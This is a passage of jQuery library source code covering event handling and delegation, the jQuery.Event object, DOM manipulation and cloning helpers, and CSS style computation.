			if (!elemData || !(events = elemData.events)) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// Unbind all events (on this namespace, if provided) for the element
				if (!type) {
					for (type in events) {
						jQuery.event.remove(elem, type + types[t], handler, selector, true);
					}
					continue;
				}

				special = jQuery.event.special[type] || {};
				type = (selector ? special.delegateType : special.bindType) || type;
				handlers = events[type] || [];
				tmp = tmp[2] && new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)');

				// Remove matching events
				origCount = j = handlers.length;
				while (j--) {
					handleObj = handlers[j];

					if (
						(mappedTypes || origType === handleObj.origType) &&
						(!handler || handler.guid === handleObj.guid) &&
						(!tmp || tmp.test(handleObj.namespace)) &&
						(!selector ||
							selector === handleObj.selector ||
							(selector === '**' && handleObj.selector))
					) {
						handlers.splice(j, 1);

						if (handleObj.selector) {
							handlers.delegateCount--;
						}
						if (special.remove) {
							special.remove.call(elem, handleObj);
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if (origCount && !handlers.length) {
					if (
						!special.teardown ||
						special.teardown.call(elem, namespaces, elemData.handle) === false
					) {
						jQuery.removeEvent(elem, type, elemData.handle);
					}

					delete events[type];
				}
			}

			// Remove data and the expando if it's no longer used
			if (jQuery.isEmptyObject(events)) {
				dataPriv.remove(elem, 'handle events');
			}
		},

		dispatch: function (nativeEvent) {
			// Make a writable jQuery.Event from the native event object
			var event = jQuery.event.fix(nativeEvent);

			var i,
				j,
				ret,
				matched,
				handleObj,
				handlerQueue,
				args = new Array(arguments.length),
				handlers = (dataPriv.get(this, 'events') || {})[event.type] || [],
				special = jQuery.event.special[event.type] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[0] = event;

			for (i = 1; i < arguments.length; i++) {
				args[i] = arguments[i];
			}

			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if (special.preDispatch && special.preDispatch.call(this, event) === false) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call(this, event, handlers);

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
				event.currentTarget = matched.elem;

				j = 0;
				while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if (!event.rnamespace || event.rnamespace.test(handleObj.namespace)) {
						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = (
							(jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler
						).apply(matched.elem, args);

						if (ret !== undefined) {
							if ((event.result = ret) === false) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if (special.postDispatch) {
				special.postDispatch.call(this, event);
			}

			return event.result;
		},

		handlers: function (event, handlers) {
			var i,
				handleObj,
				sel,
				matchedHandlers,
				matchedSelectors,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Find delegate handlers
			if (
				delegateCount &&
				// Support: IE <=9
				// Black-hole SVG <use> instance trees (trac-13180)
				cur.nodeType &&
				// Support: Firefox <=42
				// Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
				// https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
				// Support: IE 11 only
				// ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
				!(event.type === 'click' && event.button >= 1)
			) {
				for (; cur !== this; cur = cur.parentNode || this) {
					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if (cur.nodeType === 1 && !(event.type === 'click' && cur.disabled === true)) {
						matchedHandlers = [];
						matchedSelectors = {};
						for (i = 0; i < delegateCount; i++) {
							handleObj = handlers[i];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + ' ';

							if (matchedSelectors[sel] === undefined) {
								matchedSelectors[sel] = handleObj.needsContext
									? jQuery(sel, this).index(cur) > -1
									: jQuery.find(sel, this, null, [cur]).length;
							}
							if (matchedSelectors[sel]) {
								matchedHandlers.push(handleObj);
							}
						}
						if (matchedHandlers.length) {
							handlerQueue.push({ elem: cur, handlers: matchedHandlers });
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			cur = this;
			if (delegateCount < handlers.length) {
				handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
			}

			return handlerQueue;
		},

		addProp: function (name, hook) {
			Object.defineProperty(jQuery.Event.prototype, name, {
				enumerable: true,
				configurable: true,

				get: jQuery.isFunction(hook)
					? function () {
							if (this.originalEvent) {
								return hook(this.originalEvent);
							}
					  }
					: function () {
							if (this.originalEvent) {
								return this.originalEvent[name];
							}
					  },

				set: function (value) {
					Object.defineProperty(this, name, {
						enumerable: true,
						configurable: true,
						writable: true,
						value: value,
					});
				},
			});
		},

		fix: function (originalEvent) {
			return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
		},

		special: {
			load: {
				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true,
			},
			focus: {
				// Fire native event if possible so blur/focus sequence is correct
				trigger: function () {
					if (this !== safeActiveElement() && this.focus) {
						this.focus();
						return false;
					}
				},
				delegateType: 'focusin',
			},
			blur: {
				trigger: function () {
					if (this === safeActiveElement() && this.blur) {
						this.blur();
						return false;
					}
				},
				delegateType: 'focusout',
			},
			click: {
				// For checkbox, fire native event so checked state will be right
				trigger: function () {
					if (this.type === 'checkbox' && this.click && nodeName(this, 'input')) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function (event) {
					return nodeName(event.target, 'a');
				},
			},

			beforeunload: {
				postDispatch: function (event) {
					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if (event.result !== undefined && event.originalEvent) {
						event.originalEvent.returnValue = event.result;
					}
				},
			},
		},
	};

	jQuery.removeEvent = function (elem, type, handle) {
		// This "if" is needed for plain objects
		if (elem.removeEventListener) {
			elem.removeEventListener(type, handle);
		}
	};

	jQuery.Event = function (src, props) {
		// Allow instantiation without the 'new' keyword
		if (!(this instanceof jQuery.Event)) {
			return new jQuery.Event(src, props);
		}

		// Event object
		if (src && src.type) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented =
				src.defaultPrevented ||
				(src.defaultPrevented === undefined &&
					// Support: Android <=2.3 only
					src.returnValue === false)
					? returnTrue
					: returnFalse;

			// Create target properties
			// Support: Safari <=6 - 7 only
			// Target should not be a text node (#504, #13143)
			this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;

			this.currentTarget = src.currentTarget;
			this.relatedTarget = src.relatedTarget;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if (props) {
			jQuery.extend(this, props);
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = (src && src.timeStamp) || jQuery.now();

		// Mark it as fixed
		this[jQuery.expando] = true;
	};

	// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
	// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,
		isSimulated: false,

		preventDefault: function () {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;

			if (e && !this.isSimulated) {
				e.preventDefault();
			}
		},
		stopPropagation: function () {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopPropagation();
			}
		},
		stopImmediatePropagation: function () {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		},
	};

	// Includes all common event props including KeyEvent and MouseEvent specific props
	jQuery.each(
		{
			altKey: true,
			bubbles: true,
			cancelable: true,
			changedTouches: true,
			ctrlKey: true,
			detail: true,
			eventPhase: true,
			metaKey: true,
			pageX: true,
			pageY: true,
			shiftKey: true,
			view: true,
			char: true,
			charCode: true,
			key: true,
			keyCode: true,
			button: true,
			buttons: true,
			clientX: true,
			clientY: true,
			offsetX: true,
			offsetY: true,
			pointerId: true,
			pointerType: true,
			screenX: true,
			screenY: true,
			targetTouches: true,
			toElement: true,
			touches: true,

			which: function (event) {
				var button = event.button;

				// Add which for key events
				if (event.which == null && rkeyEvent.test(event.type)) {
					return event.charCode != null ? event.charCode : event.keyCode;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				if (!event.which && button !== undefined && rmouseEvent.test(event.type)) {
					if (button & 1) {
						return 1;
					}

					if (button & 2) {
						return 3;
					}

					if (button & 4) {
						return 2;
					}

					return 0;
				}

				return event.which;
			},
		},
		jQuery.event.addProp
	);

	// Create mouseenter/leave events using mouseover/out and event-time checks
	// so that event delegation works in jQuery.
	// Do the same for pointerenter/pointerleave and pointerover/pointerout
	//
	// Support: Safari 7 only
	// Safari sends mouseenter too often; see:
	// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
	// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each(
		{
			mouseenter: 'mouseover',
			mouseleave: 'mouseout',
			pointerenter: 'pointerover',
			pointerleave: 'pointerout',
		},
		function (orig, fix) {
			jQuery.event.special[orig] = {
				delegateType: fix,
				bindType: fix,

				handle: function (event) {
					var ret,
						target = this,
						related = event.relatedTarget,
						handleObj = event.handleObj;

					// For mouseenter/leave call the handler if related is outside the target.
					// NB: No relatedTarget if the mouse left/entered the browser window
					if (!related || (related !== target && !jQuery.contains(target, related))) {
						event.type = handleObj.origType;
						ret = handleObj.handler.apply(this, arguments);
						event.type = fix;
					}
					return ret;
				},
			};
		}
	);

	jQuery.fn.extend({
		on: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn);
		},
		one: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn, 1);
		},
		off: function (types, selector, fn) {
			var handleObj, type;
			if (types && types.preventDefault && types.handleObj) {
				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery(types.delegateTarget).off(
					handleObj.namespace ? handleObj.origType + '.' + handleObj.namespace : handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if (typeof types === 'object') {
				// ( types-object [, selector] )
				for (type in types) {
					this.off(type, selector, types[type]);
				}
				return this;
			}
			if (selector === false || typeof selector === 'function') {
				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if (fn === false) {
				fn = returnFalse;
			}
			return this.each(function () {
				jQuery.event.remove(this, types, fn, selector);
			});
		},
	});

	var /* eslint-disable max-len */

		// See https://github.com/eslint/eslint/issues/3229
		rxhtmlTag =
			/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		/* eslint-enable */

		// Support: IE <=10 - 11, Edge 12 - 13
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,
		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

	// Prefer a tbody over its parent table for containing new rows
	function manipulationTarget(elem, content) {
		if (
			nodeName(elem, 'table') &&
			nodeName(content.nodeType !== 11 ? content : content.firstChild, 'tr')
		) {
			return jQuery('>tbody', elem)[0] || elem;
		}

		return elem;
	}

	// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript(elem) {
		elem.type = (elem.getAttribute('type') !== null) + '/' + elem.type;
		return elem;
	}
	function restoreScript(elem) {
		var match = rscriptTypeMasked.exec(elem.type);

		if (match) {
			elem.type = match[1];
		} else {
			elem.removeAttribute('type');
		}

		return elem;
	}

	function cloneCopyEvent(src, dest) {
		var i, l, type, pdataOld, pdataCur, udataOld, udataCur, events;

		if (dest.nodeType !== 1) {
			return;
		}

		// 1. Copy private data: events, handlers, etc.
		if (dataPriv.hasData(src)) {
			pdataOld = dataPriv.access(src);
			pdataCur = dataPriv.set(dest, pdataOld);
			events = pdataOld.events;

			if (events) {
				delete pdataCur.handle;
				pdataCur.events = {};

				for (type in events) {
					for (i = 0, l = events[type].length; i < l; i++) {
						jQuery.event.add(dest, type, events[type][i]);
					}
				}
			}
		}

		// 2. Copy user data
		if (dataUser.hasData(src)) {
			udataOld = dataUser.access(src);
			udataCur = jQuery.extend({}, udataOld);

			dataUser.set(dest, udataCur);
		}
	}

	// Fix IE bugs, see support tests
	function fixInput(src, dest) {
		var nodeName = dest.nodeName.toLowerCase();

		// Fails to persist the checked state of a cloned checkbox or radio button.
		if (nodeName === 'input' && rcheckableType.test(src.type)) {
			dest.checked = src.checked;

			// Fails to return the selected option to the default selected state when cloning options
		} else if (nodeName === 'input' || nodeName === 'textarea') {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip(collection, args, callback, ignored) {
		// Flatten any nested arrays
		args = concat.apply([], args);

		var fragment,
			first,
			scripts,
			hasScripts,
			node,
			doc,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[0],
			isFunction = jQuery.isFunction(value);

		// We can't cloneNode fragments that contain checked, in WebKit
		if (
			isFunction ||
			(l > 1 && typeof value === 'string' && !support.checkClone && rchecked.test(value))
		) {
			return collection.each(function (index) {
				var self = collection.eq(index);
				if (isFunction) {
					args[0] = value.call(this, index, self.html());
				}
				domManip(self, args, callback, ignored);
			});
		}

		if (l) {
			fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
			first = fragment.firstChild;

			if (fragment.childNodes.length === 1) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if (first || ignored) {
				scripts = jQuery.map(getAll(fragment, 'script'), disableScript);
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for (; i < l; i++) {
					node = fragment;

					if (i !== iNoClone) {
						node = jQuery.clone(node, true, true);

						// Keep references to cloned scripts for later restoration
						if (hasScripts) {
							// Support: Android <=4.0 only, PhantomJS 1 only
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge(scripts, getAll(node, 'script'));
						}
					}

					callback.call(collection[i], node, i);
				}

				if (hasScripts) {
					doc = scripts[scripts.length - 1].ownerDocument;

					// Reenable scripts
					jQuery.map(scripts, restoreScript);

					// Evaluate executable scripts on first document insertion
					for (i = 0; i < hasScripts; i++) {
						node = scripts[i];
						if (
							rscriptType.test(node.type || '') &&
							!dataPriv.access(node, 'globalEval') &&
							jQuery.contains(doc, node)
						) {
							if (node.src) {
								// Optional AJAX dependency, but won't run scripts if not present
								if (jQuery._evalUrl) {
									jQuery._evalUrl(node.src);
								}
							} else {
								DOMEval(node.textContent.replace(rcleanScript, ''), doc);
							}
						}
					}
				}
			}
		}

		return collection;
	}

	function remove(elem, selector, keepData) {
		var node,
			nodes = selector ? jQuery.filter(selector, elem) : elem,
			i = 0;

		for (; (node = nodes[i]) != null; i++) {
			if (!keepData && node.nodeType === 1) {
				jQuery.cleanData(getAll(node));
			}

			if (node.parentNode) {
				if (keepData && jQuery.contains(node.ownerDocument, node)) {
					setGlobalEval(getAll(node, 'script'));
				}
				node.parentNode.removeChild(node);
			}
		}

		return elem;
	}

	jQuery.extend({
		htmlPrefilter: function (html) {
			return html.replace(rxhtmlTag, '<$1></$2>');
		},

		clone: function (elem, dataAndEvents, deepDataAndEvents) {
			var i,
				l,
				srcElements,
				destElements,
				clone = elem.cloneNode(true),
				inPage = jQuery.contains(elem.ownerDocument, elem);

			// Fix IE cloning issues
			if (
				!support.noCloneChecked &&
				(elem.nodeType === 1 || elem.nodeType === 11) &&
				!jQuery.isXMLDoc(elem)
			) {
				// We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
				destElements = getAll(clone);
				srcElements = getAll(elem);

				for (i = 0, l = srcElements.length; i < l; i++) {
					fixInput(srcElements[i], destElements[i]);
				}
			}

			// Copy the events from the original to the clone
			if (dataAndEvents) {
				if (deepDataAndEvents) {
					srcElements = srcElements || getAll(elem);
					destElements = destElements || getAll(clone);

					for (i = 0, l = srcElements.length; i < l; i++) {
						cloneCopyEvent(srcElements[i], destElements[i]);
					}
				} else {
					cloneCopyEvent(elem, clone);
				}
			}

			// Preserve script evaluation history
			destElements = getAll(clone, 'script');
			if (destElements.length > 0) {
				setGlobalEval(destElements, !inPage && getAll(elem, 'script'));
			}

			// Return the cloned set
			return clone;
		},

		cleanData: function (elems) {
			var data,
				elem,
				type,
				special = jQuery.event.special,
				i = 0;

			for (; (elem = elems[i]) !== undefined; i++) {
				if (acceptData(elem)) {
					if ((data = elem[dataPriv.expando])) {
						if (data.events) {
							for (type in data.events) {
								if (special[type]) {
									jQuery.event.remove(elem, type);

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent(elem, type, data.handle);
								}
							}
						}

						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataPriv.expando] = undefined;
					}
					if (elem[dataUser.expando]) {
						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataUser.expando] = undefined;
					}
				}
			}
		},
	});

	jQuery.fn.extend({
		detach: function (selector) {
			return remove(this, selector, true);
		},

		remove: function (selector) {
			return remove(this, selector);
		},

		text: function (value) {
			return access(
				this,
				function (value) {
					return value === undefined
						? jQuery.text(this)
						: this.empty().each(function () {
								if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
									this.textContent = value;
								}
						  });
				},
				null,
				value,
				arguments.length
			);
		},

		append: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.appendChild(elem);
				}
			});
		},

		prepend: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.insertBefore(elem, target.firstChild);
				}
			});
		},

		before: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this);
				}
			});
		},

		after: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this.nextSibling);
				}
			});
		},

		empty: function () {
			var elem,
				i = 0;

			for (; (elem = this[i]) != null; i++) {
				if (elem.nodeType === 1) {
					// Prevent memory leaks
					jQuery.cleanData(getAll(elem, false));

					// Remove any remaining nodes
					elem.textContent = '';
				}
			}

			return this;
		},

		clone: function (dataAndEvents, deepDataAndEvents) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map(function () {
				return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
			});
		},

		html: function (value) {
			return access(
				this,
				function (value) {
					var elem = this[0] || {},
						i = 0,
						l = this.length;

					if (value === undefined && elem.nodeType === 1) {
						return elem.innerHTML;
					}

					// See if we can take a shortcut and just use innerHTML
					if (
						typeof value === 'string' &&
						!rnoInnerhtml.test(value) &&
						!wrapMap[(rtagName.exec(value) || ['', ''])[1].toLowerCase()]
					) {
						value = jQuery.htmlPrefilter(value);

						try {
							for (; i < l; i++) {
								elem = this[i] || {};

								// Remove element nodes and prevent memory leaks
								if (elem.nodeType === 1) {
									jQuery.cleanData(getAll(elem, false));
									elem.innerHTML = value;
								}
							}

							elem = 0;

							// If using innerHTML throws an exception, use the fallback method
						} catch (e) {}
					}

					if (elem) {
						this.empty().append(value);
					}
				},
				null,
				value,
				arguments.length
			);
		},

		replaceWith: function () {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip(
				this,
				arguments,
				function (elem) {
					var parent = this.parentNode;

					if (jQuery.inArray(this, ignored) < 0) {
						jQuery.cleanData(getAll(this));
						if (parent) {
							parent.replaceChild(elem, this);
						}
					}

					// Force callback invocation
				},
				ignored
			);
		},
	});

	jQuery.each(
		{
			appendTo: 'append',
			prependTo: 'prepend',
			insertBefore: 'before',
			insertAfter: 'after',
			replaceAll: 'replaceWith',
		},
		function (name, original) {
			jQuery.fn[name] = function (selector) {
				var elems,
					ret = [],
					insert = jQuery(selector),
					last = insert.length - 1,
					i = 0;

				for (; i <= last; i++) {
					elems = i === last ? this : this.clone(true);
					jQuery(insert[i])[original](elems);

					// Support: Android <=4.0 only, PhantomJS 1 only
					// .get() because push.apply(_, arraylike) throws on ancient WebKit
					push.apply(ret, elems.get());
				}

				return this.pushStack(ret);
			};
		}
	);
	var rmargin = /^margin/;

	var rnumnonpx = new RegExp('^(' + pnum + ')(?!px)[a-z%]+$', 'i');

	var getStyles = function (elem) {
		// Support: IE <=11 only, Firefox <=30 (#15098, #14150)
		// IE throws on elements created in popups
		// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
		var view = elem.ownerDocument.defaultView;

		if (!view || !view.opener) {
			view = window;
		}

		return view.getComputedStyle(elem);
	};

	(function () {
		// Executing both pixelPosition & boxSizingReliable tests require only one layout
		// so they're executed at the same time to save the second computation.
		function computeStyleTests() {
			// This is a singleton, we need to execute it only once
			if (!div) {
				return;
			}

			div.style.cssText =
				'box-sizing:border-box;' +
				'position:relative;display:block;' +
				'margin:auto;border:1px;padding:1px;' +
				'top:1%;width:50%';
			div.innerHTML = '';
			documentElement.appendChild(container);

			var divStyle = window.getComputedStyle(div);
			pixelPositionVal = divStyle.top !== '1%';

			// Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
			reliableMarginLeftVal = divStyle.marginLeft === '2px';
			boxSizingReliableVal = divStyle.width === '4px';

			// Support: Android 4.0 - 4.3 only
			// Some styles come back with percentage values, even though they shouldn't
			div.style.marginRight = '50%';
			pixelMarginRightVal = divStyle.marginRight === '4px';

			documentElement.removeChild(container);

			// Nullify the div so it wouldn't be stored in the memory and
			// it will also be a sign that checks already performed
			div = null;
		}

		var pixelPositionVal,
			boxSizingReliableVal,
			pixelMarginRightVal,
			reliableMarginLeftVal,
			container = document.createElement('div'),
			div = document.createElement('div');

		// Finish early in limited (non-browser) environments
		if (!div.style) {
			return;
		}

		// Support: IE <=9 - 11 only
		// Style of cloned element affects source element cloned (#8908)
		div.style.backgroundClip = 'content-box';
		div.cloneNode(true).style.backgroundClip = '';
		support.clearCloneStyle = div.style.backgroundClip === 'content-box';

		container.style.cssText =
			'border:0;width:8px;height:0;top:0;left:-9999px;' +
			'padding:0;margin-top:1px;position:absolute';
		container.appendChild(div);

		jQuery.extend(support, {
			pixelPosition: function () {
				computeStyleTests();
				return pixelPositionVal;
			},
			boxSizingReliable: function () {
				computeStyleTests();
				return boxSizingReliableVal;
			},
			pixelMarginRight: function () {
				computeStyleTests();
				return pixelMarginRightVal;
			},
			reliableMarginLeft: function () {
				computeStyleTests();
				return reliableMarginLeftVal;
			},
		});
	})();

	function curCSS(elem, name, computed) {
		var width,
			minWidth,
			maxWidth,
			ret,
			// Support: Firefox 51+
			// Retrieving style before computed somehow
			// fixes an issue with getting wrong values
			// on detached elements
			style = elem.style;

		computed = computed || getStyles(elem);

		// getPropertyValue is needed for:
		//   .css('filter') (IE 9 only, #12537)
		//   .css('--customProperty) (#3144)
		if (computed) {
			ret = computed.getPropertyValue(name) || computed[name];

			if (ret === '' && !jQuery.contains(elem.ownerDocument, elem)) {
				ret = jQuery.style(elem, name);
			}

			// A tribute to the "awesome hack by Dean Edwards"
			// Android Browser returns percentage for some values,
			// but width seems to be reliably pixels.
			// This is against the CSSOM draft spec:
			// https://drafts.csswg.org/cssom/#resolved-values
			if (!support.pixelMarginRight() && rnumnonpx.test(ret) && rmargin.test(name)) {
				// Remember the original values
				width = style.width;
				minWidth = style.minWidth;
				maxWidth = style.maxWidth;

				// Put in the new values to get a computed value out
				style.minWidth = style.maxWidth = style.width = ret;
				ret = computed.width;

				// Revert the changed values
				style.width = width;
				style.minWidth = minWidth;
				style.maxWidth = maxWidth;
			}
		}

		return ret !== undefined
			? // Support: IE <=9 - 11 only
			  // IE returns zIndex value as an integer.
			  ret + ''
			: ret;
	}

	function addGetHookIf(conditionFn, hookFn) {
		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function () {
				if (conditionFn()) {
					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return (this.get = hookFn).apply(this, arguments);
			},
		};
	}

	var // Swappable if display is none or starts with table
		// except "table", "table-cell", or "table-caption"
		// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rcustomProp = /^--/,
		cssShow = { position: 'absolute', visibility: 'hidden', display: 'block' },
		cssNormalTransform = {
			letterSpacing: '0',
			fontWeight: '400',
		},
		cssPrefixes = ['Webkit', 'Moz', 'ms'],
		emptyStyle = document.createElement('div').style;

	// Return a css property mapped to a potentially vendor prefixed property
	function vendorPropName(name) {
		// Shortcut for names that are not vendor prefixed
		if (name in emptyStyle) {
			return name;
		}

		// Check for vendor prefixed names
		var capName = name[0].toUpperCase() + name.slice(1),
			i = cssPrefixes.length;

		while (i--) {
			name = cssPrefixes[i] + capName;
			if (name in emptyStyle) {
				return name;
			}
		}
	}

	// Return a property mapped along what jQuery.cssProps suggests or to
	// a vendor prefixed property.
	function finalPropName(name) {
		var ret = jQuery.cssProps[name];
		if (!ret) {
			ret = jQuery.cssProps[name] = vendorPropName(name) || name;
		}
		return ret;
	}

	function setPositiveNumber(elem, value, subtract) {
		// Any relative (+/-) values have already been
		// normalized at this point
		var matches = rcssNum.exec(value);
		return matches
			? // Guard against undefined "subtract", e.g., when used as in cssHooks
			  Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || 'px')
			: value;
	}

	function augmentWidthOrHeight(elem, name, extra, isBorderBox, styles) {
		var i,
			val = 0;

		// If we already have the right measurement, avoid augmentation
		if (extra === (isBorderBox ? 'border' : 'content')) {
			i = 4;

			// Otherwise initialize for horizontal or vertical properties
		} else {
			i = name === 'width' ? 1 : 0;
		}

		for (; i < 4; i += 2) {
			// Both box models exclude margin, so add it if we want it
			if (extra === 'margin') {
				val += jQuery.css(elem, extra + cssExpand[i], true, styles);
			}

			if (isBorderBox) {
				// border-box includes padding, so remove it if we want content
				if (extra === 'content') {
					val -= jQuery.css(elem, 'padding' + cssExpand[i], true, styles);
				}

				// At this point, extra isn't border nor margin, so remove border
				if (extra !== 'margin') {
					val -= jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			} else {
				// At this point, extra isn't content, so add padding
				val += jQuery.css(elem, 'padding' + cssExpand[i], true, styles);

				// At this point, extra isn't content nor padding, so add border
				if (extra !== 'padding') {
					val += jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			}
		}

		return val;
	}

	function getWidthOrHeight(elem, name, extra) {
		// Start with computed style
		var valueIsBorderBox,
			styles = getStyles(elem),
			val = curCSS(elem, name, styles),
			isBorderBox = jQuery.css(elem, 'boxSizing', false, styles) === 'border-box';

		// Computed unit is not pixels. Stop here and return.
		if (rnumnonpx.test(val)) {
			return val;
		}

		// Check for style in case a browser which returns unreliable values
		// for getComputedStyle silently falls back to the reliable elem.style
		valueIsBorderBox = isBorderBox && (support.boxSizingReliable() || val === elem.style[name]);

		// Fall back to offsetWidth/Height when value is "auto"
		// This happens for inline elements with no explicit setting (gh-3571)
		if (val === 'auto') {
			val = elem['offset' + name[0].toUpperCase() + name.slice(1)];
		}

		// Normalize "", auto, and prepare for extra
		val = parseFloat(val) || 0;

		// Use the active box-sizing model to add/subtract irrelevant styles
		return (
			val +
			augmentWidthOrHeight(
				elem,
				name,
				extra || (isBorderBox ? 'border' : 'content'),
				valueIsBorderBox,
				styles
			) +
			'px'
		);
	}

	jQuery.extend({
		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function (elem, computed) {
					if (computed) {
						// We should always get a number back from opacity
						var ret = curCSS(elem, 'opacity');
						return ret === '' ? '1' : ret;
					}
				},
			},
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			animationIterationCount: true,
			columnCount: true,
			fillOpacity: true,
			flexGrow: true,
			flexShrink: true,
			fontWeight: true,
			lineHeight: true,
			opacity: true,
			order: true,
			orphans: true,
			widows: true,
			zIndex: true,
			zoom: true,
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {
			float: 'cssFloat',
		},

		// Get and set the style property on a DOM Node
		style: function (elem, name, value, extra) {
			// Don't set styles on text and comment nodes
			if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
				return;
			}

			// Make sure that we're working with the right name
			var ret,
				type,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name),
				style = elem.style;

			// Make sure that we're working with the right name. We don't
			// want to query the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Gets hook for the prefixed version, then unprefixed version
